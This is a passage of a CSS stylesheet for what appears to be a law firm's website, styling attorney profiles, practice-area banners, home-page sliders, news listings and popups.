  border-color: #f28d1e;
}

.team-member-more-info {
  background-color: #a3bfde;
  color: #fff;
  font-size: 0;
  padding: 120px 0 125px 0;
  position: relative;
  border-top: 3px solid #e8e7ec;
}
.team-member-more-info > .frame, .team-member-more-info > .frame-ex {
  text-align: center;
}
.team-member-more-info h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 16px;
  text-transform: uppercase;
  color: #000;
  text-align: center;
}
.team-member-more-info .more-info-item-desc,
.team-member-more-info .more-info-item-desc-hidden {
  color: #333333;
  font-size: 17px;
  font-style: italic;
  line-height: 17px;
  text-align: center;
}
.team-member-more-info .more-info-item-desc p,
.team-member-more-info .more-info-item-desc-hidden p {
  font-size: 18px;
}
.team-member-more-info .more-info-item-desc p a,
.team-member-more-info .more-info-item-desc-hidden p a {
  color: inherit !important;
  text-decoration: underline;
}
.team-member-more-info .hide {
  display: none;
}
.team-member-more-info .more-info-item-box {
  width: 100%;
  max-width: 33.333333%;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px;
}


.team-member-more-info.two-col .more-info-item-box {
  max-width: 50%;
}
.team-member-more-info.two-col .frame {
    display: flex;
    flex-wrap: wrap;
    row-gap: 50px;
    justify-content: center;
}


.team-member-more-info .more-info-item-box .link-no-arrow {
  color: #29486c;
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  position: relative;
}
.team-member-more-info .more-info-item-box .link-no-arrow:active {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: inherit;
  color: #29486c;
}
.team-member-more-info .more-info-item-box .link-no-arrow:hover, .team-member-more-info .more-info-item-box .link-no-arrow.current {
  color: #3e6da3;
}
.team-member-more-info:before {
  content: "";
  position: absolute;
  top: -3px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #f3f3f3 transparent transparent transparent;
  z-index: 1;
}

.team-member-banner {
  background-image: url("imgs/sample-member-bg.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 0;
  height: 592px;
  background-color: #29486c;
  -webkit-box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
  box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
}
.team-member-banner .frame, .team-member-banner .frame-ex {
  padding: 0 80px;
  max-width: 800px;
  height: 100%;
  position: relative;
}
.team-member-banner .banner-team-member-img {
  position: absolute;
  bottom: 3px;
  bottom: 0;
  left: 0;
}
.team-member-banner .banner-team-member-img img {
  display: block;
}
.team-member-banner .banner-team-member-info {
  position: absolute;
  bottom: 140px;
  right: 0;
  background-color: #8ca8c7;
  padding: 10px;
  width: 100%;
  max-width: 390px;
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.team-member-banner .banner-team-member-info > div {
  padding: 40px;
  border: 2px solid #adc6e3;
}
.team-member-banner .banner-team-member-info h1 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  font-weight: 700;
  line-height: 26px;
  text-transform: uppercase;
  color: #313132;
  margin-bottom: 5px;
  letter-spacing: 1.6px;
}
.team-member-banner .banner-team-member-info .tm-title {
  font-size: 24px;
  line-height: 28px;
  font-family: "ElegantGaramondBT-Italic", serif;
  margin-bottom: 20px;
}
.team-member-banner .banner-team-member-info span {
  color: #333333;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 16px;
  letter-spacing: 1px;
  font-weight: 700;
}
.team-member-banner .banner-team-member-info .btn {
  background-color: #fff;
  color: #bd5200;
  border: 2px solid #e0e0e0;
  padding: 4px 8px;
}
.team-member-banner .banner-team-member-info .tm-e-mail {
  margin-top: 6px;
  font-size: 18px;
}
.team-member-banner .banner-team-member-info .tm-e-mail a {
  color: inherit;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.team-member-banner .banner-team-member-info .tm-phone {
  margin-top: 6px;
  font-size: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.team-member-banner .banner-team-member-info .banner-buttons {
  margin-top: 25px;
}
.team-member-banner .banner-team-member-info .banner-buttons a:hover {
  color: #6a8fb8;
  color: white;
  background-color: #bd5200;
  border-color: #bd5200;
}

.bg-orange {
  background-color: #fca442;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.page-template-page-about-us #site {
  background-color: transparent;
}

.layer-blue {
  background-color: rgba(41, 72, 108, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
}

.current {
  height: 750px;
  background-color: #f3f3f3;
  position: relative;
  z-index: 4;
}

.section-home-slider {
  width: 100%;
  font-size: 0;
  position: relative;
}
.section-home-slider .middle-diamond {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -106px;
  margin-left: -106px;
  width: 212px;
  height: 212px;
  z-index: 2;
}
.section-home-slider .middle-diamond img {
  display: block;
  width: 100%;
  height: auto;
}
.section-home-slider .slick-vertical .slick-slide {
  border: none;
}
.section-home-slider .left-carousel,
.section-home-slider .right-carousel {
  display: inline-block;
  width: 50%;
  height: 670px;
  vertical-align: top;
}
.section-home-slider .left-carousel > button,
.section-home-slider .right-carousel > button {
  display: none !important;
}
.section-home-slider .left-carousel .slide,
.section-home-slider .right-carousel .slide {
  text-align: center;
  height: 670px;
  position: relative;
}
.section-home-slider .left-carousel .inner-slide,
.section-home-slider .right-carousel .inner-slide {
  height: 100%;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.section-home-slider .left-carousel .inner-slide .content-wrap,
.section-home-slider .right-carousel .inner-slide .content-wrap {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  z-index: 3;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 {
  color: white;
  letter-spacing: 2px;
  font-size: 26px;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1 span,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 span {
  color: white;
  letter-spacing: 1px;
  font-weight: 400;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1 p,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 p {
  line-height: inherit;
  font-size: inherit;
  letter-spacing: 2px;
}
.section-home-slider .left-carousel .inner-slide .content-wrap img,
.section-home-slider .right-carousel .inner-slide .content-wrap img {
  margin: 0 auto 20px;
  max-width: 100px;
  max-height: 130px;
  height: auto;
  width: 100%;
}
.section-home-slider .left-carousel,
.section-home-slider .right-carousel {
  position: relative;
}
.section-home-slider .left-carousel button,
.section-home-slider .right-carousel button {
  display: none !important;
}
.section-home-slider .left-carousel .slide,
.section-home-slider .right-carousel .slide {
  background-repeat: no-repeat;
  background-size: cover;
}
.section-home-slider .left-carousel .layer,
.section-home-slider .right-carousel .layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.section-home-slider .left-carousel .layer {
  background-color: rgba(20, 54, 94, 0.85);
}
.section-home-slider .right-carousel .layer {
  background-color: rgba(20, 54, 94, 0.85);
}
.section-home-slider .mobile-banner {
  display: none;
  height: 360px;
  background-color: #29486c;
  text-align: center;
}
.section-home-slider .mobile-banner .content-wrap {
  display: table;
  width: 100%;
  height: 100%;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap {
  display: table-cell;
  vertical-align: middle;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap h1 {
  color: white;
  font-size: 20px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  margin: 5px 0 5px;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap h1 span {
  color: white;
  font-size: 40px;
  text-transform: none;
  font-family: "ElegantGaramondBT-Italic", serif;
  display: block;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap img {
  width: 110px;
  height: auto;
}

.section-home-page-footer {
  position: relative;
  height: 570px;
}
.section-home-page-footer .frame, .section-home-page-footer .frame-ex {
  max-width: 100%;
  height: 100%;
}
.section-home-page-footer .frame .content-wrap, .section-home-page-footer .frame-ex .content-wrap {
  height: 100%;
}
.section-home-page-footer .content-circle {
  width: 626px;
  height: 626px;
  border-radius: 50%;
  border: 2px solid #e4e4e4;
  background-color: white;
  text-align: center;
  position: absolute;
  top: -287px;
  left: 50%;
  margin-left: -313px;
  z-index: 5;
}
.section-home-page-footer .content-circle .inner-circle {
  display: table;
  width: 100%;
  height: 100%;
  position: relative;
}
.section-home-page-footer .content-circle .inner-circle .fade-block {
  display: block;
  width: 90px;
  height: 300px;
  background-color: white;
  position: absolute;
  top: 300px;
  background: transparent;
  -webkit-mask-image: -webkit-gradient(linear, left bottom, left top, from(black), to(rgba(0, 0, 0, 0)));
}
.section-home-page-footer .content-circle .inner-circle .block-left {
  left: 0;
}
.section-home-page-footer .content-circle .inner-circle .block-right {
  right: 0;
}
.section-home-page-footer .content-circle .inner-circle .content-circle-wrap {
  display: table-cell;
  vertical-align: middle;
  padding: 0 80px;
  position: relative;
  z-index: 3;
}
.section-home-page-footer .content-circle .inner-circle .content-circle-wrap h2 {
  margin-bottom: 20px;
}
.section-home-page-footer .bg-image-block {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 550px;
}
.section-home-page-footer .bg-image-block .bg-image {
  width: 100%;
  height: 100%;
  background-position: 50% 4%;
}

.section-team-slider {
  padding-bottom: 65px;
}
.section-team-slider .frame, .section-team-slider .frame-ex {
  max-width: 100%;
}
.section-team-slider .content-wrap {
  padding: 90px 0 0px;
  background: white;
  /* For browsers that do not support gradients */
  /* For Safari 5.1 to 6.0 */
  /* For Opera 11.1 to 12.0 */
  /* For Firefox 3.6 to 15 */
  background: -webkit-gradient(linear, left top, left bottom, from(white), to(#f0f0f0));
  background: linear-gradient(white, #f0f0f0);
  /* Standard syntax */
}
.section-team-slider .content-wrap > h2 {
  text-align: center;
  margin-bottom: 50px;
}
.section-team-slider .content-wrap > h2 span {
  color: #6a8fb8;
}
.section-team-slider .team-member-slider-container .btn {
  position: absolute;
  left: 50%;
  margin-left: -62px;
  bottom: -44px;
}
.section-team-slider .team-member-slider-container .team-member-slider {
  position: relative;
  border-bottom: 2px solid #f3f3f3;
}
.section-team-slider .team-member-slider-container .team-member-slider .link-arrow {
  position: absolute;
  bottom: -41px;
}
.section-team-slider .team-member-slider-container .team-member-slider .link-arrow:hover {
  cursor: pointer;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev {
  left: 50%;
  margin-left: -120px;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev:after {
  display: none;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-prev:before {
  content: "";
  position: relative;
  display: inline-block;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  left: -8px;
  top: 3px;
}
.section-team-slider .team-member-slider-container .team-member-slider .main-next {
  right: 50%;
  margin-right: -120px;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide {
  position: relative;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
  max-width: 300px;
  height: auto;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide a {
  display: block;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide a:hover img {
  opacity: 0.7;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
  position: absolute;
  right: 0;
  bottom: 210px;
  display: table;
  width: 132px;
  height: 132px;
  border-radius: 50%;
  background-color: rgba(106, 143, 184, 0.5);
  text-align: center;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta {
  display: table-cell;
  vertical-align: middle;
  color: white;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h3 {
  font-size: 20px;
  margin-bottom: 0;
  color: white;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h4 {
  margin-bottom: 0;
  color: white;
  text-transform: uppercase;
  font-weight: 700;
}

.page-template-page-careers .banner-special {
  height: 740px;
}

.banner-special {
  height: 610px;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
}
.banner-special .frame, .banner-special .frame-ex {
  height: 100%;
}
.banner-special .content-wrap {
  height: 100%;
  width: 100%;
  display: table;
}
.banner-special .banner-meta {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: white;
}
.banner-special .banner-meta .inner-meta {
  max-width: 610px;
  margin: 0 auto 0;
}
.banner-special .banner-meta img {
  width: 112px;
  height: auto;
  margin-bottom: 20px;
}
.banner-special .banner-meta p .intro {
  display: block;
  padding: 15px;
  font-size: 30px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}

.section-pb-teasers {
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 1600px auto;
}
.section-pb-teasers .content-wrap {
  padding-top: 60px;
  padding-bottom: 800px;
}
.section-pb-teasers .pb-row {
  font-size: 0;
  text-align: left;
}
.section-pb-teasers .pb-row .pb-teaser {
  margin-right: 26px;
  margin-bottom: 22px;
}
.section-pb-teasers .pb-row .pb-teaser:last-of-type {
  margin-right: 0;
}
.section-pb-teasers .pb-row .bpb-teaser {
  width: 466px;
  height: 466px;
  border: 2px solid black;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  padding: 0 62px;
  background-color: #29486c;
}
.section-pb-teasers .pb-row .bpb-teaser .bpb-table {
  display: table;
  height: 100%;
  width: 100%;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper {
  display: table-cell;
  vertical-align: middle;
  padding-bottom: 6px;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper h2 {
  margin-bottom: 25px;
  font-size: 28px;
  font-weight: 700;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper h2 span {
  font-size: 50px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  color: inherit;
  font-weight: 700;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper img {
  margin-bottom: 20px;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper p {
  font-family: "ElegantGaramondBT-Italic", serif;
  margin-bottom: 0;
  font-size: 30px;
  line-height: 1.1;
  color: white;
}
.section-pb-teasers .pb-row .bpb-teaser .meta-wrapper a {
  color: #29486c;
}
.section-pb-teasers .pb-row .spb-teaser {
  width: 220px;
  height: 466px;
  border: 2px solid black;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  background-color: white;
  padding: 38px 30px 0;
}
.section-pb-teasers .pb-row .spb-teaser .img-wrapper {
  width: 77px;
  height: 77px;
  border: 1px solid black;
  border-radius: 50%;
  background-position: 0px 3px;
  background-repeat: no-repeat;
  background-size: contain;
  margin: 0 auto 0;
  overflow: hidden;
  margin-bottom: 17px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-pb-teasers .pb-row .spb-teaser h5 {
  color: #29486c;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.section-pb-teasers .pb-row .spb-teaser p {
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 18px;
  margin-bottom: 12px;
}
.section-pb-teasers .pb-row .spb-teaser p a {
  display: block;
}
.section-pb-teasers .pb-row .spb-teaser a:hover .img-wrapper {
  background-color: #f28d1e;
}
.section-pb-teasers .al-right .bpb-teaser {
  background-color: #bccfe7;
}
.section-pb-teasers .al-right .bpb-teaser .bpb-table .meta-wrapper p {
  color: #333333;
}
.section-pb-teasers .al-right .bpb-teaser .bpb-table .meta-wrapper a {
  color: #29486c;
}
.section-pb-teasers .al-left .bpb-teaser {
  background-color: #29486c;
}
.section-pb-teasers .al-left .bpb-teaser .bpb-table .meta-wrapper a {
  color: #f6b266;
}
.section-pb-teasers .al-left .bpb-teaser h2 {
  color: white;
}

.section-nfa-page {
  background-color: #92afd0;
}
.section-nfa-page h1,
.section-nfa-page h2 {
  text-align: center;
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 28px;
  margin-bottom: 20px;
}
.section-nfa-page h1 span,
.section-nfa-page h2 span {
  color: #29486c;
}
.section-nfa-page .content-wrap {
  padding: 130px 0 120px;
}

.section-nfa .row-nfa {
  font-size: 0;
  text-align: center;
}
.section-nfa .row-nfa .col {
  display: inline-block;
  vertical-align: top;
  margin: 6px;
}
.section-nfa .row-nfa .col .inline-popup {
  background-color: green;
}
.section-nfa .row-nfa .col .inline-popup #inline-popup {
  padding: 20px;
  background-color: red;
}
.section-nfa .row-nfa .col-single {
  width: 462px;
  height: 462px;
}
.section-nfa .row-nfa .col-single .nfa-block-wrapper {
  width: 100%;
  height: 100%;
  background-color: #a4bfde;
}
.section-nfa .row-nfa .col-single .nfa-block-wrapper .nfa-block {
  width: 100%;
  height: 100%;
}
.section-nfa .row-nfa .col-double {
  width: 225px;
  height: 466px;
}
.section-nfa .row-nfa .col-double .nfa-block-wrapper {
  margin-bottom: 11px;
  width: 225px;
  height: 225px;
  background-color: #a4bfde;
}
.section-nfa .row-nfa .nfa-block-wrapper {
  border: 1px solid #87a1c0;
  display: inline-block;
}
.section-nfa .row-nfa .nfa-block-wrapper h2 {
  color: #29486c !important;
}
.section-nfa .row-nfa .nfa-block-wrapper h5,
.section-nfa .row-nfa .nfa-block-wrapper p {
  color: #333333 !important;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover {
  background-color: white;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h2 {
  color: #6a8fb8;
  text-shadow: 1px 1px white;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h2 span {
  color: #6a8fb8;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta h5 {
  color: #6a8fb8;
}
.section-nfa .row-nfa .nfa-block-wrapper:hover .nfa-meta p {
  color: #6a8fb8;
}
.section-nfa .nfa-block {
  height: 100%;
}
.section-nfa .image-teaser {
  display: table;
  position: relative;
}
.section-nfa .image-teaser .teaser-bg-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-repeat: no-repeat;
  background-position: center center;
}
.section-nfa .image-teaser .nfa-meta {
  display: table-cell;
  vertical-align: middle;
  padding: 0 20px;
  text-align: center;
  position: relative;
  z-index: 2;
}
.section-nfa .image-teaser .nfa-meta h2 {
  color: #fff;
  font-size: 28px;
  text-shadow: 1px 1px #6a8fb8;
}
.section-nfa .image-teaser .nfa-meta h2 span {
  font-size: 45px;
  color: white;
}
.section-nfa .quote-teaser {
  display: table;
  width: 100%;
}
.section-nfa .quote-teaser .nfa-meta {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 34px;
}
.section-nfa .quote-teaser h5 {
  color: #fff;
  text-transform: uppercase;
  line-height: 1.2;
}
.section-nfa .quote-teaser hr {
  width: 104px;
  margin: 14px auto 13px;
  background-color: #f3f3f3;
  border-top: none;
  height: 2px;
}
.section-nfa .quote-teaser p {
  color: #fff;
  font-size: 22px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 1;
  margin-bottom: 0;
}

.feat-attorneys {
  text-align: center;
  margin-bottom: 22px;
}

.feat-attorney {
  margin: 0 20px;
  display: inline-block;
  vertical-align: top;
}
.feat-attorney a {
  display: inline-block;
  vertical-align: top;
}
.feat-attorney a:hover .att-thumb {
  background-color: white;
}
.feat-attorney .att-thumb {
  background-repeat: no-repeat;
  background-position: center 7px;
  background-size: 94px;
  width: 98px;
  height: 98px;
  border-radius: 50%;
  background-color: #ffab4f;
  margin: 0 auto 8px;
}
.feat-attorney .position {
  font-size: 14px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #333333;
  margin-right: 4px;
}
.feat-attorney .name {
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 18px;
  color: #333333;
}

.home .section-practice-area .triangles {
  border-bottom-color: #f3f3f3;
}
.home .current .triangles {
  border-bottom-color: white;
}
.home .section-home-page-footer {
  z-index: 6;
}
.home .section-home-page-footer .triangles {
  border-bottom-color: #92afd0;
}
.home .section-nfa-page {
  position: relative;
  z-index: 6;
  text-align: center;
}
.home .section-nfa-page .section-nfa {
  margin-bottom: 25px;
}
.home .section-nfa-page .content-wrap {
  padding-top: 65px;
}

footer {
  position: relative;
  z-index: 6;
}

.banner-special {
  background-color: #00009894;
  background-blend-mode: color;
}

.section-pb-teasers {
  z-index: 4;
  position: relative;
}

.section-practice-footer {
  background-color: #f28d1e;
  text-align: center;
}
.section-practice-footer .content-wrap {
  padding: 65px 0 75px;
}
.section-practice-footer h2 {
  color: #333333;
  max-width: 610px;
  margin: 0 auto 20px;
}
.section-practice-footer h2 span {
  color: #333333;
}

.section-practice-page-footer {
  background-position: center bottom;
}
.section-practice-page-footer .content-wrap {
  padding: 130px 0 270px;
  text-align: center;
  margin: 0 auto 0;
  max-width: 470px;
}
.section-practice-page-footer .content-wrap h2 {
  margin-bottom: 20px;
}

.section-practice-highlight {
  position: relative;
  z-index: 4;
}
.section-practice-highlight .team-member-highlights-wrap .team-member-hl-title {
  font-family: "Archivo Narrow", sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 13px;
}
.section-practice-highlight .team-member-hl-description .link-no-arrow {
  margin-top: 10px;
  display: inline-block;
}
.section-practice-highlight .hide {
  display: none;
}

.section-practice-intro {
  background-color: #92afd0;
  position: relative;
  z-index: 4;
}
.section-practice-intro .content-wrap {
  padding: 65px 0 80px;
  max-width: 630px;
  margin: 0 auto 0;
  text-align: center;
}
.section-practice-intro .content-wrap p {
  color: #333333;
}
.section-practice-intro .content-wrap p .intro {
  color: #313132;
  font-size: 30px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}

.section-pa-banner {
  height: 600px;
}
.section-pa-banner .triangles {
  border-bottom-color: #92afd0;
}
.section-pa-banner .frame, .section-pa-banner .frame-ex {
  height: 100%;
}
.section-pa-banner .content-wrap {
  height: 100%;
}
.section-pa-banner .title-box {
  background-color: rgba(41, 72, 108, 0.8);
  width: 100%;
  height: 177px;
  padding: 10px;
  display: table;
  text-align: center;
  margin: 0 auto 0;
  position: relative;
  top: 180px;
}
.section-pa-banner .title-box .title-meta {
  display: table-cell;
  vertical-align: middle;
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.section-pa-banner .title-box .title-meta h1 {
  color: white;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  margin-bottom: 0;
  font-size: 40px;
}

.section-jump .pa-jump-menu {
  text-align: center;
}
.section-jump .pa-jump-menu .content-wrap {
  padding: 40px 0 40px;
}
.section-jump .pa-jump-menu .content-wrap .btn-white {
  margin: 4px 4px;
}
.section-jump .pa-jump-items {
  background-color: #f3f3f3;
}
.section-jump .pa-jump-items .area-summary-block {
  border-bottom: 2px solid white;
}
.section-jump .pa-jump-items .area-summary-block .block-content-wrap {
  padding: 85px 0 70px;
  width: 100%;
  display: table;
}
.section-jump .pa-jump-items .area-summary-block .col-one,
.section-jump .pa-jump-items .area-summary-block .col-two {
  display: table-cell;
  vertical-align: top;
}
.section-jump .pa-jump-items .area-summary-block .col-one {
  width: 34%;
  text-align: right;
  padding-right: 50px;
}
.section-jump .pa-jump-items .area-summary-block .col-one h4 {
  font-size: 22px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 13px;
  letter-spacing: 1px;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-one p {
  font-size: 24px;
  color: #6a8fb8;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.section-jump .pa-jump-items .area-summary-block .col-two {
  width: 66%;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-two p {
  margin-bottom: 20px;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul {
  margin-top: 0;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
  line-height: 1.2;
}
.section-jump .pa-jump-items .area-summary-block .col-two ul li:before {
  content: "»";
  color: #6a8fb8;
  position: absolute;
  left: -15px;
  top: -1px;
}
.section-jump .pa-jump-items .area-summary-block .col-two a {
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
}
.section-jump .pa-jump-items .area-summary-block .col-two .readmorebtn {
  color: #b34e00;
}
.section-jump .pa-jump-items .area-summary-block .col-two .readmorebtn:hover {
  cursor: pointer;
}
.section-jump .pa-jump-items .area-summary-block .col-two .hide {
  display: none;
}

.page-template-template-news-landing .section-pa-banner .content-wrap {
  text-align: center;
}
.page-template-template-news-landing .section-pa-banner a {
  max-width: 675px;
  height: 177px;
  margin: 0 auto 0;
  display: inline-block;
  position: relative;
  z-index: 8;
  top: 180px;
}
.page-template-template-news-landing .section-pa-banner a .title-box {
  background-color: rgba(242, 141, 30, 0.8);
  position: static;
}
.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 {
  font-size: 26px;
  color: white;
}
.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 span {
  color: white;
  font-weight: 400;
  font-size: 40px;
}
.page-template-template-news-landing .section-pa-banner a:hover .title-box {
  background-color: rgba(41, 72, 108, 0.8);
}
.page-template-template-news-landing .section-pa-banner .img-shadow {
  width: 100%;
  position: absolute;
  bottom: 0;
}
.page-template-template-news-landing .section-pa-banner .img-shadow img {
  width: 100%;
}
.page-template-template-news-landing .section-pa-banner .triangles {
  border-bottom-color: white;
}
.page-template-template-news-landing .section-posts {
  background-color: white;
  position: relative;
  z-index: 4;
  text-align: center;
}
.page-template-template-news-landing .section-posts .filter-nav {
  text-align: center;
  margin-bottom: 45px;
}
.page-template-template-news-landing .section-posts .filter-nav span {
  font-size: 16px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  display: inline-block;
  position: relative;
  top: 3px;
  margin-bottom: 10px;
}
.page-template-template-news-landing .section-posts .filter-nav nav {
  display: inline-block;
}
.page-template-template-news-landing .section-posts .filter-nav nav ul {
  margin: 0;
  padding-left: 5px;
}
.page-template-template-news-landing .section-posts .filter-nav nav ul li {
  list-style-type: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px 10px;
}
.page-template-template-news-landing .latest-posts .latest-posts-wrap .latest-post-wrap {
  text-align: center;
  margin: 7px;
}

.section-social {
  text-align: center;
  background-color: #51759d;
  z-index: 3;
}
.section-social .content-wrap {
  font-size: 0;
  padding: 75px 0 80px;
}
.section-social .social-wrapper {
  display: inline-block;
  vertical-align: top;
  max-width: 220px;
  max-width: 21%;
  margin: 0 40px;
}
.section-social .social-wrapper img {
  margin-bottom: 15px;
}
.section-social .social-wrapper h4 {
  font-size: 45px;
  color: #bdd3ea;
  margin-bottom: 6px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 0.9;
}
.section-social .social-wrapper p {
  color: white;
  margin-bottom: 20px;
}

.section-greatest {
  padding-top: 0;
  padding-bottom: 0;
  z-index: 6;
  background-color: #f3f3f3;
}
.section-greatest .content-wrap {
  padding: 65px 0 330px;
  text-align: center;
  position: relative;
}
.section-greatest h2 {
  text-align: center;
  margin-bottom: 30px;
}

#cboxLoadedContent .popup-content {
  padding: 55px 40px 30px;
}
#cboxLoadedContent .popup-content .popup-wrap {
  width: 100%;
  display: table;
}
#cboxLoadedContent .popup-content .popup-wrap .col-1,
#cboxLoadedContent .popup-content .popup-wrap .col-2 {
  display: table-cell;
  vertical-align: top;
}
#cboxLoadedContent .popup-content .popup-wrap .col-1 {
  padding-right: 33px;
}
#cboxLoadedContent .popup-content .popup-wrap .img-thumb {
  width: 204px;
  height: 204px;
  border-radius: 50%;
  border: 2px solid black;
  background-repeat: no-repeat;
  background-size: 206px 206px;
  background-position: -3px -2px;
}
#cboxLoadedContent .popup-content .popup-wrap .tease-content h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 22px;
  color: #333333;
  text-transform: uppercase;
}
#cboxLoadedContent .popup-content .popup-wrap .tease-content p {
  font-size: 20px;
}

#cboxContent {
  border: 7px solid #6a8fb8;
}
#cboxContent #cboxClose {
  color: #6a8fb8;
  margin: 0 10px 10px 0;
}

.sticky {
  position: fixed;
  width: 100%;
  margin: 0 auto;
  max-width: 1800px;
  right: 0;
  left: 0;
  top: 110px;
  z-index: 9;
  border-top: 0;
  background-color: white;
}

.tall {
  margin-top: 108px;
}

.addtoany_share_save_container {
  display: none;
}

article > .addtoany_list {
  left: -4px !important;
  display: block !important;
  opacity: 0;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: 0 !important;
  opacity: 0;
}

.a2a_kit .a2a_button_facebook,
.a2a_kit .a2a_button_twitter,
.a2a_kit .a2a_button_linkedin {
  width: 30px;
  height: 30px;
  margin-right: 3px;
}
.a2a_kit .a2a_button_facebook img,
.a2a_kit .a2a_button_twitter img,
.a2a_kit .a2a_button_linkedin img {
  width: 30px !important;
  height: 30px !important;
}

.show {
  display: block;
}

.home-page-jumper {
  position: absolute;
  z-index: 999;
  position: fixed;
  width: 45px;
  height: 180px;
  margin: auto;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 999;
  padding-top: 5px;
  color: white;
  background-color: #f28d1e;
  text-align: center;
}
.home-page-jumper span {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
